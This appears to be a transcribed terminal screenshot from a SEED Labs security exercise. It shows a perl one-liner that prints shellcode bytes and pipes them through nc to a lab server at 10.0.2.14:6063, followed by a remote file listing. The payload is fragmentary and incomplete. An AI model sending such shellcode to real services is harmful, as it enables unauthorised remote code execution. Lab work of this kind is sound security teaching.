 [10/14/20]seed@VM:~$ echo $(perl -e
cd\x80\x6a\x0b\x58\x51\x68\x2f\x2f\
\xbf"x15')| nc 10.0.2.14 6063
asgm1_serv1
asgm1_serv2
asgm1_serv3
asgm1_serv4
asgm1_serv5
authenticate1
authenticate2
authenticate3
authenticate4
authenticate5
codeserver1
codeserver2
codeserver3
codeserver4
fit5003.txt
hidden
test